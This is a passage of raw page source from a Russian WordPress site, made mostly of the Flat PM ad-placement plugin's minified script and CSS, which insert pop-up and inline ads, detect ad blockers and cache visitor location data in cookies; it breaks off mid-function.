/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"af68cf654c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style><link rel="pingback" href="https://usatiki.ru/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't 